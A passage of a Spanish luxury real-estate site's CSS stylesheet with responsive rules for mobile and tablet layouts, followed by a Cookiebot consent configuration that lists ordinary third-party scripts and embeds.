      margin-bottom: 0.5rem;
      color: var(--amat-black) !important;
      text-align: left;
      width: 100%;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      font-weight: normal;
    }
    .ourwork-tab-wrap .card-header a{
      padding: 0px;
      text-decoration: none !important;
      padding: 25px 102px 25px 20px;
      background: var(--amat-black) !important;
      border-radius: 9px;
      margin-top: 0.5rem;
      margin-bottom: 0.5rem;
      color: var(--amat-white) !important;
      text-align: left;
      width: 100%;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      font-weight: normal;
      font-weight: bold;
    }
    .ourwork-tab-wrap .card-header {
        background: transparent;
        color: #fff;
        border-bottom: none;
    }
    .ourwork-tab-wrap .card-header h5 a{
        background: transparent;
        color: var(--amat-black);
        border-bottom: none;
        text-decoration: none;
        font-size: 16px;
        display: block;
        text-decoration: none !important;
    }
    .ourwork-tab-wrap .card-header h5 a i {
        float: right;
        padding-top: 5px;
    }
    .ourwork-tab-wrap .card-body {
        border: none;
    }
    .ourwork-tab-wrap .card {
        border: none;
    }
    .ourwork-tab-wrap .card-header h5 a:hover {
        color: var(--amat-black);
    }

}
/*end tabs servicios*/

































@media (max-width: 500px) {
/*=================================RESPONSIVE======================================*/
/*====================TIPOGRAFIAS===============================================*/
@import url('https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Crimson+Text:ital,wght@0,400;0,600;0,700;1,400;1,600;1,700&family=Work+Sans:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap');

h1{
	font-size: 40px;
	font-family: 'Crimson Text', serif;
}
h2{
	font-size: 26px;
	font-family: 'Crimson Text', serif;
	font-weight: bold;
}
h3{
	font-size: 22px;
	font-family: 'Crimson Text', serif;
	font-weight: bold;
}
h4{
	font-size: 18px;
	font-family: 'Crimson Text', serif;
	font-weight: bold;
}
h5{
	font-size: 16px;
	font-family: 'Work Sans', sans-serif;
	font-weight: bold;
}
p{
	font-size: 12px;
	font-family: 'Work Sans', sans-serif;
	font-weight: normal;
}
button, .button{
	font-family: 'Work Sans', sans-serif;
	font-size: 14px;
	text-transform: uppercase;
}
a{
	font-family: 'Work Sans', sans-serif;
	font-size: 14px;
	font-weight: bold;
	text-decoration: underline !important;
}
/*==============================GENERAL============================================*/
.banner-imagen {
    min-height: 11rem;
}
#wrapper{
  max-width: 100%;
  overflow-x: hidden;
}
#content {
  
}
/*==============================BREADCRUMBS========================================*/
.breadcrumbs {
    margin-left: 1rem;
}




/*=================================PLANTILLA GENÉRICA==============================*/
.p-generica .video {
    width: 95%;
    margin: auto;
}
.p-generica .video iframe {
    height: 15rem;
}



/*=================================FOOTER==========================================*/
#footer .menu.nav.justify-content-end {
  display: inline-flex !important;
  float: none;
  justify-content: center !important;
}
#footer .footer .footer1, #footer .footer .footer2, #footer .footer .footer3,
#footer .footer .footer4{
	text-align: center;
}
#footer .footer1 .logo{
   width: 100% !important;
}
#footer p {
    margin-bottom: -7px;
}
#footer .row.black-footer {
    border-top: none;
}
#footer .links-legales, #footer .reserved, #footer .languages {
	text-align: center;
	margin-top: 0.5rem;
}
#footer .black-footer{
	padding-bottom: 3rem;
}
/*bloques footer mobile*/
#footer .footer .col-md-3.footer5.mobile {
    display: block;
 }
#footer .footer .col-md-3.footer5 {
    display: none;
}
#footer .black-footer .col-md-2.desk {
    display: none;
}
#footer .black-footer .col-md-3.mobile {
    display: block;
    margin-top: 1rem;
}
#footer .footer1 .logo {
    width: 40% !important;
}
#footer .footer5 .first-line {
    margin-bottom: 1em;
    text-align: center;
}
/**/

/*===============================QUIENES SOMOS==========================*/
.page-template-quienes-somos #accordion-quienes-somos {
    padding-top: 5rem;
}
.page-template-quienes-somos .contenido {
    padding-top: 1rem;
}
.titulo-principal{
	font-weight: bold;
	font-size: 32px;
	text-align: left;
	font-family: 'Crimson Text';
}
.quienes-somos .contenido-quien {
  columns: 1;
}
.quienes-somos .texto-destacado {
  font-size: 16px;
  margin-bottom: 0rem;
}
.quienes-somos .banner-quien h2 {
  font-size: 50px;
  /* margin-top: 3rem; */
}
/*==============================CONTACTO================================*/
.contacto .accordion-button {
	pointer-events:auto !important;
}
.contacto  .accordion-button:not(.collapsed)::after {
    display: block !important;
}
.contacto .oficinas-titulo h3 {
    font-size: 18px;
    margin-left: 1rem;
}
.contacto .accordion-button p {
    width: 100%;
    text-align: left;
    font-size: 20px;
}
.contacto .accordion-body {
    min-height: 400px;
}
.contacto .oficinas iframe {
    max-height: 200px;
}
.contacto .form .checks-acceptance {
    position: absolute;
    bottom: 6rem;
}
.contacto .form .wpcf7-form.init {
    position: relative;
}
.contacto .form .button.gold {
    margin-top: 10rem;
}

/*==================================VILLAE MAGAZINE / CATÁLOGO AMATLUXURY===========================*/
.villae-magazine .form .wpcf7-form.init {
  position: relative;
}
.villae-magazine .form .checks-acceptance {
  position: absolute;
  bottom: 6rem;
}
.villae-magazine .form .button.gold {
  margin-top: 6rem;
}
.villae-magazine .titulo-principal h1 {
    font-size: 32px !important;
    text-align: center;
    font-weight: bold;
    padding-top: 3rem;
}
.villae-magazine .titulo-principal{
    margin-top: 2rem;
}
.villae-magazine .contenido-villae {
    text-align: center;
    line-height: 23px;
}
.villae-magazine .solicitar-catalogo {
    display: none;
}
.villae-magazine .solicitar-catalogo.mbl {
    display: block;
}
.villae-magazine .solicitar-catalogo {
    text-align: center;
}
.villae-magazine .button.black {
    margin-right: 10px;
}
.villae-magazine .form {
    padding: 2rem 1rem;
    margin-top: 2rem;
}
/*==========================SERVICIOS=========================================*/
/*cambio posición imágenes en los div pares en mbl*/
.row.single-service {
  display: block;
}
/**/
.servicios .single-service .img {
  margin-top: 3rem;
  max-width: 100%;
}
.servicios .td-servicios .row.single-service {
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.servicios .button.black {
  padding: 9px 34px;
  font-size: 12px;
}
.servicios .banner-servicios p {
  font-size: 14px;
}
.servicios .ourwork-tab-wrap .card-body {
  border: none;
  padding-bottom: 6rem;
}
.servicios .titulo-principal h1{
  font-size: 32px !important;
font-weight: bold;
}
.servicios .col-md-8.formulario {
  padding: 2rem 2rem;
}
.servicios #contact {
  margin: 1rem;
  position: relative;
}
.servicios .checks-acceptance {
  position: absolute;
  bottom: 11rem;
}
.servicios .button.gold {
  margin-top: 8rem;
}
.servicios .td-servicios .single-service h1 {
  font-size: 18px !important;
}
.servicios p, .servicios ul li {
  font-size: 12px;
}
.servicios .d-flex {
    display: block !important;
}
.servicios ul{
    columns: 1;
}
.servicios .banner-servicios h2 {
    font-size: 45px;
    margin-top: 1rem;
}
.servicios #nav-propietario-tab, #nav-comprador-tab {
    width: 45%;
    padding: 4px;
        padding-bottom: 4px;
    font-size: 13px;
}
.servicios nav {
    margin-top: 0rem;
}
.servicios .d-flex.align-items-start {
    margin-top: 1rem;
}
.servicios #accordionFlush2, .servicios #accordionFlush1{
    display: block;
    margin-bottom: 4rem;
}
.servicios .d-flex.align-items-start {
    display: none !important;
}
.servicios .accordion-button.collapsed{
	color: var(--amat-black) !important;
}
.servicios .accordion-button{
    background: var(--amat-black) !important;
    font-weight: bold;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    border-radius: 10px !important;
    padding: 25px 102px 25px 20px;
    color: var(--amat-white) !important;
}
.servicios .accordion-button.collapsed {
    padding: 25px 102px 25px 20px;
    background: #ECEBE9 !important;
    border-radius: 9px;
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
    color: var(--amat-black);
    text-align: left;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.servicios .accordion-button:not(.collapsed)::after {
    background-image: none;
}
.servicios  .accordion-button::after {
    background-image: none;
}
.servicios .btn-mbl {
  margin-top: 2rem;
  margin-bottom: 2rem;
}
#accordionFlush1 h2, #accordionFlush2 h2{
    border-bottom: 1px solid transparent;
}
.servicios #accordionFlush1 p, .servicios #accordionFlush2 p{
    font-size: 16px;
}
.servicios  #collapse-A {
  min-height: 500px;
}
.servicios  #collapse-B {
  min-height: 660px;
}
.servicios  #collapse-C {
  min-height: 750px;
}
/*==========================SERVICIOSVENDIDOS Y ALQUILADOS==============*/
.vendidos-alquilados .casa {
    width: 94%;
}
.vendidos-alquilados .casa{
    background: #FFFFFF;
    box-shadow: -10px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
    border-radius: 20px 20px 0px 0px;
}
.vendidos-alquilados .casa {
    margin: 20px 10px;
}
.vendidos-alquilados h1 {
  padding-top: 3rem;
  font-size: 46px !important;
}
/*==================================BLOG===============================*/
.blog article:first-child, .blog article, .archive article, .archive article:first-child,
.search-results article, .search-results article:first-child {
    width: 90%;
}
.blog .text-excerpt p {
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.blog .blog-all, .archive, .search-results  {
  margin-top: 6rem;
}
.single #sidebar .bg-faded.sidebar-nav h3 {
    text-align: center;
}
.single .lista-post .post-recent {
    box-shadow: none;
}
.post-recent.col-md-4 {
    width: 100% !important;
}
.post-recent.col-md-4 {
    padding: 0px;
    margin-left: 0;
}
.row.lista-post {
    margin: 0.5rem;
}
.post-recent{
    background: #FFFFFF;
    box-shadow: -10px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
    border-radius: 20px 20px 0px 0px;
}
.post-recent .author.col-md-6 {
    display: none;
}
.post-recent .read-more {
    margin-bottom: 1rem;
}

.single .row.container-blog {
  margin-left: 0rem;
  margin-right: 0rem;
}
.archive header .page-title  {
  font-size: 30px !important;
  margin: 3rem 1rem 0rem 1rem;
}

.single #sidebar {
  padding: 0.5rem 1rem;
}
/*comentarios*/
.single #comments {
	margin-left: 0px;
}
.single .commentlist .avatar {
    border-radius: 50%;
    -webkit-box-shadow: 0 1px 2px #6c757d;
    box-shadow: 0 1px 2px #6c757d;
    height: 64px;
    left: -89px;
}
.single .commentlist > li.comment {
    padding: 0.5em;
}
.single .comment-content {
    margin-top: 1rem;
}
/*=========================HOME BLOCK===========================================*/
.home-block .titulo-principal h1 {
    font-family: Crimson Text !important;
    font-style: normal;
    font-weight: normal;
    font-size: 45px !important;
}
.home-block .titulo-slider h3 {
    font-size: 32px;
    width: 75%;
}
.home-block .texto-oportunidades h3 {
    font-size: 16px;
    width: 90%;
}
.home-block .oportunidad-grid .col-md-6:first-child, .home-block .oportunidad-grid .col-md-6:last-child {
	width: 100%;
}
.home-block .oportunidad-grid .col-md-6 {
	width: 50%;
}
.home-block .oportunidad-grid .url p:first-child, .home-block .oportunidad-grid .url p:last-child {
    position: absolute !important;
	font-size: 12px;
	bottom: -2rem !important;
	right: 2rem !important;
}
.home-block .oportunidad-grid .url p {
    position: absolute !important;
	bottom: -2rem !important;
	right: 2rem !important;
    color: var(--amat-white);
    font-weight: bold;
    font-size: 12px;
}
.home-block .block-secnd .col-md-6 {
    width: 100%;
}
.home-block .block-secnd {
    margin-top: 2rem;
    margin-bottom: 0rem;
}
.home-block .villae-block {
    border-radius: 0px;
    margin-left: 0rem;
}
.home-block .diferente {
    border-radius: 0px;
}
.home-block .villae-block .texto {
    margin-top: 2rem;
    margin-bottom: 2rem;
}
.home-block #slider img {
  height: auto;
  min-height: auto;
}





/*============================================HEADER====================================*/
/* order search mbl*/
.navbar-collapse {
    height: 100vh !important;
}

.collapse.navbar-collapse{
	display: flex;
	flex-direction: column;
}

.collapse.navbar-collapse .search-form{
 	order:1;
}
.collapse.navbar-collapse .navbar-nav{
	order:2;
}
#navbar .me-auto {
  margin-left: 0px !important;
	margin-right: auto !important;
}
#header .search-form {
  min-width: 100% !important;
}
#navbar {
  padding-bottom: 5rem;
}/*end order search*/
/*menú burguer*/
/*#header .navbar-dark .navbar-toggler-icon.collapsed{
  background-image: url("/wp-content/uploads/2022/01/menu.png") !important ;
}
#header .navbar-dark .navbar-toggler-icon {
  background-image: url("/wp-content/uploads/2022/01/crux.png") !important;
}*/
/*end menu burguer*/
.navbar-dark .navbar-toggler {
  border-color: transparent !important;
}
.navbar-dark .navbar-toggler {
  color: transparent !important;
}
header .top-bar{
	display: none;
}

#header .search-form {
  margin-top: 3rem !important;
  margin-bottom: 1rem !important;
}
#navbar .search-text {
  background: white;
  width: 100%;
}
#navbar  .img-s {
  position: absolute;
  right: 0;
}
#navbar .search-btn {
  margin-top: -3vh;
}
#navbar .btn-outline-secondary.search-btn {
	width: 100%;
}
#menu-item-wpml-ls-13-en, #menu-item-wpml-ls-13-es, #menu-item-wpml-ls-13-ca, header .login {
  display: block;
}

header .login{
	margin-top: 0rem;
}

header .login a {
  border: 1px solid white;
  border-radius: 20px;
  width: 36%;
  padding: 10px 33px;
  text-align: center;
  position: absolute;
	right: 1rem;
}
header .dropdown-menu {
  background-clip: padding-box;
  background-color: transparent;
  border: none;
  border-radius: .25rem;
  color: white;
  display: none;
}
header .dropdown-item {
  color: white;
  font-weight: 400;
  text-align: inherit;
  white-space: nowrap;
  text-decoration: none !important;
}
header .wpml-ls-display {
  margin-left: -6px;
}






}




@media (max-width: 1175px) {
/*==========================header toggle=========================*/

/*#navbar .collapse:not(.show) {
	display: block !important;
}
header .navbar-expand-md .navbar-toggler, .navbar-expand-md .offcanvas-header {
  display: block !important;
}
#navbar.navbar-collapse.collapse{
  display: none !important;
}
#navbar.navbar-collapse.collapse.show{
	display: block !important;
}*/


}

#headingTwo, #headingOne, #headingFour {
    scroll-margin-top: 120px;
}




























/*========================================TABLET==================================*/
@media (min-width: 768px) and (max-width: 1150px) {
    /*-----------FOOTER------------*/
    #footer .col-md-2.footer1 img {
        max-width: 100%;
    }
    
    #footer .menu.nav.justify-content-end {
        float: left;
    }
    #footer .black-footer .reserved p {
        font-size: 10px;
        margin-top: 4px;
        text-align: center;
    }
}





--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/ffd6831f-6c7e-4d43-bf76-957e1f13785e/amatluxury.com/configuration.js
body_size: 172
content:
CookieConsent.configuration.tags.push({id:182540546,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"17458346411419",url:"",resolvedUrl:"",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:182540551,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9291646155249",url:"https://js-eu1.hs-scripts.com/147132680.js",resolvedUrl:"https://js-eu1.hs-scripts.com/147132680.js",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:182540552,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"14757436310864",url:"https://www.google.com/recaptcha/api.js?hl=es",resolvedUrl:"https://www.google.com/recaptcha/api.js?hl=es",cat:[1]});CookieConsent.configuration.tags.push({id:182540553,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"4785511052306",url:"https://www.youtube.com/embed/VEbLryHwaO0",resolvedUrl:"https://www.youtube.com/embed/VEbLryHwaO0",cat:[4]});CookieConsent.configuration.tags.push({id:182540559,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"14954828906162",url:"https://amatimmobiliaris.luxuryrealestate.com/reciprocity.js",resolvedUrl:"https://amatimmobiliaris.luxuryrealestate.com/reciprocity.js",cat:[3,5]});